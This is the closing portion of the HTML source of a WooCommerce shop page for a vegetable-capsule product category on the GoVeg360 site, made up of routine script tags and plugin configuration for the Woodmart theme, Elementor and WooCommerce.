               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"0c9fb16f5d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"100 Vegetable Capsule(s) Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"100 Vegetable Capsule(s) Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.5.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.5.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
